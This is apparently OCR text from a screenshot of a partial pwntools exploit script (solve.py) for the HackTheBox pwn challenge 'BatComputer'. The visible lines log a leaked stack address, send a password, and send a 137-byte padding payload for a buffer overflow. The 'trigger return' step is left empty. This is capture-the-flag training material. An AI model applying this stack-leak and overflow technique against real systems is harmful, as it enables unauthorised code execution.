 Applications Places Sublime Text Nov 30 19:24:27 1
~/Documents/HackTheBox/Challenges/Pwn/BatComputer/solve.py • (BatComputer) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLD
solve.py
19 log.success(f'Leaked stack address: {p64(stack_address)}')
20
21 # STEP 2
22 # Buffer overflow
23 io.sendlineafter('> ', '2')
24 io.sendlineafter('password: ', password)
25 payload = 'a' * 137
26 io.sendlineafter('commands: ', payload)
27
28 # STEP 3
29 # Trigger return
30
31
32 io.interactive()
33
34
35 if __name__ == '__main__':
36 main()
37
Line 30, Column 5 master 84 Tab Size: 4 Python